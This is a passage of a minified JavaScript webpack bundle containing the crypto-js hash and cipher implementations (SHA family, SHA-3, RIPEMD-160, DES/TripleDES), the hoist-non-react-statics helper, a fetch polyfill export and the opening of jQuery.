eO=0;eO<80;eO+=1)eS=ev+m[C+eR[eO]]|0,eO<16?eS+=(eC^eb^ew)+eN[0]:eO<32?eS+=((R=eC)&eb|~R&ew)+eN[1]:eO<48?eS+=((eC|~eb)^ew)+eN[2]:eO<64?eS+=(K=eC,Y=eb,(K&(Z=ew)|Y&~Z)+eN[3]):eS+=(eC^(eb|~ew))+eN[4],eS|=0,eS=(eS=rotl(eS,eF[eO]))+ex|0,ev=ex,ex=ew,ew=rotl(eb,10),eb=eC,eC=eS,eS=e_+m[C+eB[eO]]|0,eO<16?eS+=(eP^(ej|~eE))+eq[0]:eO<32?eS+=(ea=eP,es=ej,(ea&(eu=eE)|es&~eu)+eq[1]):eO<48?eS+=((eP|~ej)^eE)+eq[2]:eO<64?eS+=((eh=eP)&ej|~eh&eE)+eq[3]:eS+=(eP^ej^eE)+eq[4],eS|=0,eS=(eS=rotl(eS,eD[eO]))+eT|0,e_=eT,eT=eE,eE=rotl(ej,10),ej=eP,eP=eS;eS=eI[1]+eb+eE|0,eI[1]=eI[2]+ew+eT|0,eI[2]=eI[3]+ex+e_|0,eI[3]=eI[4]+ev+eP|0,eI[4]=eI[0]+eC+ej|0,eI[0]=eS},_doFinalize:function(){var m=this._data,C=m.words,_=8*this._nDataBytes,T=8*m.sigBytes;C[T>>>5]|=128<<24-T%32,C[(T+64>>>9<<4)+14]=(_<<8|_>>>24)&16711935|(_<<24|_>>>8)&4278255360,m.sigBytes=(C.length+1)*4,this._process();for(var q=this._hash,R=q.words,B=0;B<5;B++){var Q=R[B];R[B]=(Q<<8|Q>>>24)&16711935|(Q<<24|Q>>>8)&4278255360}return q},clone:function(){var m=q.clone.call(this);return m._hash=this._hash.clone(),m}});function rotl(m,C){return m<<C|m>>>32-C}T.RIPEMD160=q._createHelper(U),T.HmacRIPEMD160=q._createHmacHelper(U)}(Math),T.RIPEMD160)},62783:function(m,C,_){var T,q,R,B,Q,G,H;m.exports=(R=(q=(T=_(78249)).lib).WordArray,B=q.Hasher,Q=T.algo,G=[],H=Q.SHA1=B.extend({_doReset:function(){this._hash=new R.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(m,C){for(var _=this._hash.words,T=_[0],q=_[1],R=_[2],B=_[3],Q=_[4],H=0;H<80;H++){if(H<16)G[H]=0|m[C+H];else{var L=G[H-3]^G[H-8]^G[H-14]^G[H-16];G[H]=L<<1|L>>>31}var W=(T<<5|T>>>27)+Q+G[H];H<20?W+=(q&R|~q&B)+1518500249:H<40?W+=(q^R^B)+1859775393:H<60?W+=(q&R|q&B|R&B)-1894007588:W+=(q^R^B)-899497514,Q=B,B=R,R=q<<30|q>>>2,q=T,T=W}_[0]=_[0]+T|0,_[1]=_[1]+q|0,_[2]=_[2]+R|0,_[3]=_[3]+B|0,_[4]=_[4]+Q|0},_doFinalize:function(){var m=this._data,C=m.words,_=8*this._nDataBytes,T=8*m.sigBytes;return C[T>>>5]|=128<<24-T%32,C[(T+64>>>9<<4)+14]=Math.floor(_/4294967296),C[(T+64>>>9<<4)+15]=_,m.sigBytes=4*C.length,this._process(),this._hash},clone:function(){var m=B.clone.call(this);return m._hash=this._hash.clone(),m}}),T.SHA1=B._createHelper(H),T.HmacSHA1=B._createHmacHelper(H),T.SHA1)},87792:function(m,C,_){var T,q,R,B,Q;m.exports=(T=_(78249),_(52153),q=T.lib.WordArray,B=(R=T.algo).SHA256,Q=R.SHA224=B.extend({_doReset:function(){this._hash=new q.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var m=B._doFinalize.call(this);return m.sigBytes-=4,m}}),T.SHA224=B._createHelper(Q),T.HmacSHA224=B._createHmacHelper(Q),T.SHA224)},52153:function(m,C,_){var T,q,R,B,Q,G,H,L,W,U;m.exports=(T=_(78249),q=Math,B=(R=T.lib).WordArray,Q=R.Hasher,G=T.algo,H=[],L=[],function(){function getFractionalBits(m){return(m-(0|m))*4294967296|0}for(var m=2,C=0;C<64;)(function(m){for(var C=q.sqrt(m),_=2;_<=C;_++)if(!(m%_))return!1;return!0})(m)&&(C<8&&(H[C]=getFractionalBits(q.pow(m,.5))),L[C]=getFractionalBits(q.pow(m,1/3)),C++),m++}(),W=[],U=G.SHA256=Q.extend({_doReset:function(){this._hash=new B.init(H.slice(0))},_doProcessBlock:function(m,C){for(var _=this._hash.words,T=_[0],q=_[1],R=_[2],B=_[3],Q=_[4],G=_[5],H=_[6],U=_[7],V=0;V<64;V++){if(V<16)W[V]=0|m[C+V];else{var J=W[V-15],$=(J<<25|J>>>7)^(J<<14|J>>>18)^J>>>3,X=W[V-2],K=(X<<15|X>>>17)^(X<<13|X>>>19)^X>>>10;W[V]=$+W[V-7]+K+W[V-16]}var Y=Q&G^~Q&H,Z=T&q^T&R^q&R,ee=(T<<30|T>>>2)^(T<<19|T>>>13)^(T<<10|T>>>22),et=U+((Q<<26|Q>>>6)^(Q<<21|Q>>>11)^(Q<<7|Q>>>25))+Y+L[V]+W[V],er=ee+Z;U=H,H=G,G=Q,Q=B+et|0,B=R,R=q,q=T,T=et+er|0}_[0]=_[0]+T|0,_[1]=_[1]+q|0,_[2]=_[2]+R|0,_[3]=_[3]+B|0,_[4]=_[4]+Q|0,_[5]=_[5]+G|0,_[6]=_[6]+H|0,_[7]=_[7]+U|0},_doFinalize:function(){var m=this._data,C=m.words,_=8*this._nDataBytes,T=8*m.sigBytes;return C[T>>>5]|=128<<24-T%32,C[(T+64>>>9<<4)+14]=q.floor(_/4294967296),C[(T+64>>>9<<4)+15]=_,m.sigBytes=4*C.length,this._process(),this._hash},clone:function(){var m=Q.clone.call(this);return m._hash=this._hash.clone(),m}}),T.SHA256=Q._createHelper(U),T.HmacSHA256=Q._createHmacHelper(U),T.SHA256)},13327:function(m,C,_){var T,q,R,B,Q,G,H,L,W,U,V,J;m.exports=(T=_(78249),_(64938),q=Math,B=(R=T.lib).WordArray,Q=R.Hasher,G=T.x64.Word,H=T.algo,L=[],W=[],U=[],function(){for(var m=1,C=0,_=0;_<24;_++){L[m+5*C]=(_+1)*(_+2)/2%64;var T=C%5,q=(2*m+3*C)%5;m=T,C=q}for(var m=0;m<5;m++)for(var C=0;C<5;C++)W[m+5*C]=C+(2*m+3*C)%5*5;for(var R=1,B=0;B<24;B++){for(var Q=0,H=0,V=0;V<7;V++){if(1&R){var J=(1<<V)-1;J<32?H^=1<<J:Q^=1<<J-32}128&R?R=R<<1^113:R<<=1}U[B]=G.create(Q,H)}}(),V=[],function(){for(var m=0;m<25;m++)V[m]=G.create()}(),J=H.SHA3=Q.extend({cfg:Q.cfg.extend({outputLength:512}),_doReset:function(){for(var m=this._state=[],C=0;C<25;C++)m[C]=new G.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(m,C){for(var _=this._state,T=this.blockSize/2,q=0;q<T;q++){var R=m[C+2*q],B=m[C+2*q+1];R=(R<<8|R>>>24)&16711935|(R<<24|R>>>8)&4278255360,B=(B<<8|B>>>24)&16711935|(B<<24|B>>>8)&4278255360;var Q=_[q];Q.high^=B,Q.low^=R}for(var G=0;G<24;G++){for(var H=0;H<5;H++){for(var J=0,$=0,X=0;X<5;X++){var Q=_[H+5*X];J^=Q.high,$^=Q.low}var K=V[H];K.high=J,K.low=$}for(var H=0;H<5;H++)for(var Y=V[(H+4)%5],Z=V[(H+1)%5],ee=Z.high,et=Z.low,J=Y.high^(ee<<1|et>>>31),$=Y.low^(et<<1|ee>>>31),X=0;X<5;X++){var Q=_[H+5*X];Q.high^=J,Q.low^=$}for(var er=1;er<25;er++){var J,$,Q=_[er],en=Q.high,eo=Q.low,ei=L[er];ei<32?(J=en<<ei|eo>>>32-ei,$=eo<<ei|en>>>32-ei):(J=eo<<ei-32|en>>>64-ei,$=en<<ei-32|eo>>>64-ei);var ea=V[W[er]];ea.high=J,ea.low=$}var es=V[0],eu=_[0];es.high=eu.high,es.low=eu.low;for(var H=0;H<5;H++)for(var X=0;X<5;X++){var er=H+5*X,Q=_[er],el=V[er],ed=V[(H+1)%5+5*X],ec=V[(H+2)%5+5*X];Q.high=el.high^~ed.high&ec.high,Q.low=el.low^~ed.low&ec.low}var Q=_[0],eh=U[G];Q.high^=eh.high,Q.low^=eh.low}},_doFinalize:function(){var m=this._data,C=m.words;this._nDataBytes;var _=8*m.sigBytes,T=32*this.blockSize;C[_>>>5]|=1<<24-_%32,C[(q.ceil((_+1)/T)*T>>>5)-1]|=128,m.sigBytes=4*C.length,this._process();for(var R=this._state,Q=this.cfg.outputLength/8,G=Q/8,H=[],L=0;L<G;L++){var W=R[L],U=W.high,V=W.low;U=(U<<8|U>>>24)&16711935|(U<<24|U>>>8)&4278255360,V=(V<<8|V>>>24)&16711935|(V<<24|V>>>8)&4278255360,H.push(V),H.push(U)}return new B.init(H,Q)},clone:function(){for(var m=Q.clone.call(this),C=m._state=this._state.slice(0),_=0;_<25;_++)C[_]=C[_].clone();return m}}),T.SHA3=Q._createHelper(J),T.HmacSHA3=Q._createHmacHelper(J),T.SHA3)},17460:function(m,C,_){var T,q,R,B,Q,G,H;m.exports=(T=_(78249),_(64938),_(70034),R=(q=T.x64).Word,B=q.WordArray,G=(Q=T.algo).SHA512,H=Q.SHA384=G.extend({_doReset:function(){this._hash=new B.init([new R.init(3418070365,3238371032),new R.init(1654270250,914150663),new R.init(2438529370,812702999),new R.init(355462360,4144912697),new R.init(1731405415,4290775857),new R.init(2394180231,1750603025),new R.init(3675008525,1694076839),new R.init(1203062813,3204075428)])},_doFinalize:function(){var m=G._doFinalize.call(this);return m.sigBytes-=16,m}}),T.SHA384=G._createHelper(H),T.HmacSHA384=G._createHmacHelper(H),T.SHA384)},70034:function(m,C,_){var T;m.exports=(T=_(78249),_(64938),function(){var m=T.lib.Hasher,C=T.x64,_=C.Word,q=C.WordArray,R=T.algo;function X64Word_create(){return _.create.apply(_,arguments)}var B=[X64Word_create(1116352408,3609767458),X64Word_create(1899447441,602891725),X64Word_create(3049323471,3964484399),X64Word_create(3921009573,2173295548),X64Word_create(961987163,4081628472),X64Word_create(1508970993,3053834265),X64Word_create(2453635748,2937671579),X64Word_create(2870763221,3664609560),X64Word_create(3624381080,2734883394),X64Word_create(310598401,1164996542),X64Word_create(607225278,1323610764),X64Word_create(1426881987,3590304994),X64Word_create(1925078388,4068182383),X64Word_create(2162078206,991336113),X64Word_create(2614888103,633803317),X64Word_create(3248222580,3479774868),X64Word_create(3835390401,2666613458),X64Word_create(4022224774,944711139),X64Word_create(264347078,2341262773),X64Word_create(604807628,2007800933),X64Word_create(770255983,1495990901),X64Word_create(1249150122,1856431235),X64Word_create(1555081692,3175218132),X64Word_create(1996064986,2198950837),X64Word_create(2554220882,3999719339),X64Word_create(2821834349,766784016),X64Word_create(2952996808,2566594879),X64Word_create(3210313671,3203337956),X64Word_create(3336571891,1034457026),X64Word_create(3584528711,2466948901),X64Word_create(113926993,3758326383),X64Word_create(338241895,168717936),X64Word_create(666307205,1188179964),X64Word_create(773529912,1546045734),X64Word_create(1294757372,1522805485),X64Word_create(1396182291,2643833823),X64Word_create(1695183700,2343527390),X64Word_create(1986661051,1014477480),X64Word_create(2177026350,1206759142),X64Word_create(2456956037,344077627),X64Word_create(2730485921,1290863460),X64Word_create(2820302411,3158454273),X64Word_create(3259730800,3505952657),X64Word_create(3345764771,106217008),X64Word_create(3516065817,3606008344),X64Word_create(3600352804,1432725776),X64Word_create(4094571909,1467031594),X64Word_create(275423344,851169720),X64Word_create(430227734,3100823752),X64Word_create(506948616,1363258195),X64Word_create(659060556,3750685593),X64Word_create(883997877,3785050280),X64Word_create(958139571,3318307427),X64Word_create(1322822218,3812723403),X64Word_create(1537002063,2003034995),X64Word_create(1747873779,3602036899),X64Word_create(1955562222,1575990012),X64Word_create(2024104815,1125592928),X64Word_create(2227730452,2716904306),X64Word_create(2361852424,442776044),X64Word_create(2428436474,593698344),X64Word_create(2756734187,3733110249),X64Word_create(3204031479,2999351573),X64Word_create(3329325298,3815920427),X64Word_create(3391569614,3928383900),X64Word_create(3515267271,566280711),X64Word_create(3940187606,3454069534),X64Word_create(4118630271,4000239992),X64Word_create(116418474,1914138554),X64Word_create(174292421,2731055270),X64Word_create(289380356,3203993006),X64Word_create(460393269,320620315),X64Word_create(685471733,587496836),X64Word_create(852142971,1086792851),X64Word_create(1017036298,365543100),X64Word_create(1126000580,2618297676),X64Word_create(1288033470,3409855158),X64Word_create(1501505948,4234509866),X64Word_create(1607167915,987167468),X64Word_create(1816402316,1246189591)],Q=[];!function(){for(var m=0;m<80;m++)Q[m]=X64Word_create()}();var G=R.SHA512=m.extend({_doReset:function(){this._hash=new q.init([new _.init(1779033703,4089235720),new _.init(3144134277,2227873595),new _.init(1013904242,4271175723),new _.init(2773480762,1595750129),new _.init(1359893119,2917565137),new _.init(2600822924,725511199),new _.init(528734635,4215389547),new _.init(1541459225,327033209)])},_doProcessBlock:function(m,C){for(var _=this._hash.words,T=_[0],q=_[1],R=_[2],G=_[3],H=_[4],L=_[5],W=_[6],U=_[7],V=T.high,J=T.low,$=q.high,X=q.low,K=R.high,Y=R.low,Z=G.high,ee=G.low,et=H.high,er=H.low,en=L.high,eo=L.low,ei=W.high,ea=W.low,es=U.high,eu=U.low,el=V,ed=J,ec=$,eh=X,ep=K,ef=Y,eg=Z,em=ee,ey=et,ev=er,eC=en,eb=eo,ew=ei,ex=ea,e_=es,eP=eu,ej=0;ej<80;ej++){var eE,eT,eS=Q[ej];if(ej<16)eT=eS.high=0|m[C+2*ej],eE=eS.low=0|m[C+2*ej+1];else{var eO=Q[ej-15],ek=eO.high,eA=eO.low,eI=(ek>>>1|eA<<31)^(ek>>>8|eA<<24)^ek>>>7,eN=(eA>>>1|ek<<31)^(eA>>>8|ek<<24)^(eA>>>7|ek<<25),eq=Q[ej-2],eR=eq.high,eB=eq.low,eF=(eR>>>19|eB<<13)^(eR<<3|eB>>>29)^eR>>>6,eD=(eB>>>19|eR<<13)^(eB<<3|eR>>>29)^(eB>>>6|eR<<26),eM=Q[ej-7],eQ=eM.high,eG=eM.low,eH=Q[ej-16],eL=eH.high,eW=eH.low;eT=eI+eQ+((eE=eN+eG)>>>0<eN>>>0?1:0),eE+=eD,eT=eT+eF+(eE>>>0<eD>>>0?1:0),eE+=eW,eT=eT+eL+(eE>>>0<eW>>>0?1:0),eS.high=eT,eS.low=eE}var eU=ey&eC^~ey&ew,eV=ev&eb^~ev&ex,ez=el&ec^el&ep^ec&ep,eJ=ed&eh^ed&ef^eh&ef,e$=(el>>>28|ed<<4)^(el<<30|ed>>>2)^(el<<25|ed>>>7),eX=(ed>>>28|el<<4)^(ed<<30|el>>>2)^(ed<<25|el>>>7),eK=(ey>>>14|ev<<18)^(ey>>>18|ev<<14)^(ey<<23|ev>>>9),eY=(ev>>>14|ey<<18)^(ev>>>18|ey<<14)^(ev<<23|ey>>>9),eZ=B[ej],e0=eZ.high,e1=eZ.low,e2=eP+eY,e3=e_+eK+(e2>>>0<eP>>>0?1:0),e2=e2+eV,e3=e3+eU+(e2>>>0<eV>>>0?1:0),e2=e2+e1,e3=e3+e0+(e2>>>0<e1>>>0?1:0),e2=e2+eE,e3=e3+eT+(e2>>>0<eE>>>0?1:0),e4=eX+eJ,e6=e$+ez+(e4>>>0<eX>>>0?1:0);e_=ew,eP=ex,ew=eC,ex=eb,eC=ey,eb=ev,ey=eg+e3+((ev=em+e2|0)>>>0<em>>>0?1:0)|0,eg=ep,em=ef,ep=ec,ef=eh,ec=el,eh=ed,el=e3+e6+((ed=e2+e4|0)>>>0<e2>>>0?1:0)|0}J=T.low=J+ed,T.high=V+el+(J>>>0<ed>>>0?1:0),X=q.low=X+eh,q.high=$+ec+(X>>>0<eh>>>0?1:0),Y=R.low=Y+ef,R.high=K+ep+(Y>>>0<ef>>>0?1:0),ee=G.low=ee+em,G.high=Z+eg+(ee>>>0<em>>>0?1:0),er=H.low=er+ev,H.high=et+ey+(er>>>0<ev>>>0?1:0),eo=L.low=eo+eb,L.high=en+eC+(eo>>>0<eb>>>0?1:0),ea=W.low=ea+ex,W.high=ei+ew+(ea>>>0<ex>>>0?1:0),eu=U.low=eu+eP,U.high=es+e_+(eu>>>0<eP>>>0?1:0)},_doFinalize:function(){var m=this._data,C=m.words,_=8*this._nDataBytes,T=8*m.sigBytes;return C[T>>>5]|=128<<24-T%32,C[(T+128>>>10<<5)+30]=Math.floor(_/4294967296),C[(T+128>>>10<<5)+31]=_,m.sigBytes=4*C.length,this._process(),this._hash.toX32()},clone:function(){var C=m.clone.call(this);return C._hash=this._hash.clone(),C},blockSize:32});T.SHA512=m._createHelper(G),T.HmacSHA512=m._createHmacHelper(G)}(),T.SHA512)},94253:function(m,C,_){var T;m.exports=(T=_(78249),_(98269),_(68214),_(90888),_(75109),function(){var m=T.lib,C=m.WordArray,_=m.BlockCipher,q=T.algo,R=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],B=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],Q=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],G=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],H=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],L=q.DES=_.extend({_doReset:function(){for(var m=this._key.words,C=[],_=0;_<56;_++){var T=R[_]-1;C[_]=m[T>>>5]>>>31-T%32&1}for(var q=this._subKeys=[],G=0;G<16;G++){for(var H=q[G]=[],L=Q[G],_=0;_<24;_++)H[_/6|0]|=C[(B[_]-1+L)%28]<<31-_%6,H[4+(_/6|0)]|=C[28+(B[_+24]-1+L)%28]<<31-_%6;H[0]=H[0]<<1|H[0]>>>31;for(var _=1;_<7;_++)H[_]=H[_]>>>(_-1)*4+3;H[7]=H[7]<<5|H[7]>>>27}for(var W=this._invSubKeys=[],_=0;_<16;_++)W[_]=q[15-_]},encryptBlock:function(m,C){this._doCryptBlock(m,C,this._subKeys)},decryptBlock:function(m,C){this._doCryptBlock(m,C,this._invSubKeys)},_doCryptBlock:function(m,C,_){this._lBlock=m[C],this._rBlock=m[C+1],exchangeLR.call(this,4,252645135),exchangeLR.call(this,16,65535),exchangeRL.call(this,2,858993459),exchangeRL.call(this,8,16711935),exchangeLR.call(this,1,1431655765);for(var T=0;T<16;T++){for(var q=_[T],R=this._lBlock,B=this._rBlock,Q=0,L=0;L<8;L++)Q|=G[L][((B^q[L])&H[L])>>>0];this._lBlock=B,this._rBlock=R^Q}var W=this._lBlock;this._lBlock=this._rBlock,this._rBlock=W,exchangeLR.call(this,1,1431655765),exchangeRL.call(this,8,16711935),exchangeRL.call(this,2,858993459),exchangeLR.call(this,16,65535),exchangeLR.call(this,4,252645135),m[C]=this._lBlock,m[C+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function exchangeLR(m,C){var _=(this._lBlock>>>m^this._rBlock)&C;this._rBlock^=_,this._lBlock^=_<<m}function exchangeRL(m,C){var _=(this._rBlock>>>m^this._lBlock)&C;this._lBlock^=_,this._rBlock^=_<<m}T.DES=_._createHelper(L);var W=q.TripleDES=_.extend({_doReset:function(){var m=this._key.words;if(2!==m.length&&4!==m.length&&m.length<6)throw Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var _=m.slice(0,2),T=m.length<4?m.slice(0,2):m.slice(2,4),q=m.length<6?m.slice(0,2):m.slice(4,6);this._des1=L.createEncryptor(C.create(_)),this._des2=L.createEncryptor(C.create(T)),this._des3=L.createEncryptor(C.create(q))},encryptBlock:function(m,C){this._des1.encryptBlock(m,C),this._des2.decryptBlock(m,C),this._des3.encryptBlock(m,C)},decryptBlock:function(m,C){this._des3.decryptBlock(m,C),this._des2.encryptBlock(m,C),this._des1.decryptBlock(m,C)},keySize:6,ivSize:2,blockSize:2});T.TripleDES=_._createHelper(W)}(),T.TripleDES)},64938:function(m,C,_){var T,q,R,B,Q;m.exports=(R=(q=(T=_(78249)).lib).Base,B=q.WordArray,(Q=T.x64={}).Word=R.extend({init:function(m,C){this.high=m,this.low=C}}),Q.WordArray=R.extend({init:function(m,C){m=this.words=m||[],void 0!=C?this.sigBytes=C:this.sigBytes=8*m.length},toX32:function(){for(var m=this.words,C=m.length,_=[],T=0;T<C;T++){var q=m[T];_.push(q.high),_.push(q.low)}return B.create(_,this.sigBytes)},clone:function(){for(var m=R.clone.call(this),C=m.words=this.words.slice(0),_=C.length,T=0;T<_;T++)C[T]=C[T].clone();return m}}),T)},8679:function(m,C,_){"use strict";var T=_(59864),q={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},R={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},B={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},Q={};function getStatics(m){return T.isMemo(m)?B:Q[m.$$typeof]||q}Q[T.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Q[T.Memo]=B;var G=Object.defineProperty,H=Object.getOwnPropertyNames,L=Object.getOwnPropertySymbols,W=Object.getOwnPropertyDescriptor,U=Object.getPrototypeOf,V=Object.prototype;m.exports=function hoistNonReactStatics(m,C,_){if("string"!=typeof C){if(V){var T=U(C);T&&T!==V&&hoistNonReactStatics(m,T,_)}var q=H(C);L&&(q=q.concat(L(C)));for(var B=getStatics(m),Q=getStatics(C),J=0;J<q.length;++J){var $=q[J];if(!R[$]&&!(_&&_[$])&&!(Q&&Q[$])&&!(B&&B[$])){var X=W(C,$);try{G(m,$,X)}catch(m){}}}}return m}},94301:function(m,C,_){_(66477),m.exports=self.fetch.bind(self)},19755:function(m,C){var _,T,q;T="undefined"!=typeof window?window:this,q=function(T,q){"use strict";var R,B=[],Q=Object.getPrototypeOf,G=B.slice,H=B.flat?function(m){return B.flat.call(m)}:function(m){return B.concat.apply([],m)},L=B.push,W=B.indexOf,U={},V=U.toString,J=U.hasOwnProperty,$=J.toString,X=$.call(Object),K={},isFunction=function(m){return"function"==typeof m&&"number"!=typeof m.nodeType&&"function"!=typeof m.item},isWindow=function(m){return null!=m&&m===m.window},Y=T.document,Z={type:!0,src:!0,nonce:!0,noModule:!0};function DOMEval(m,C,_){var 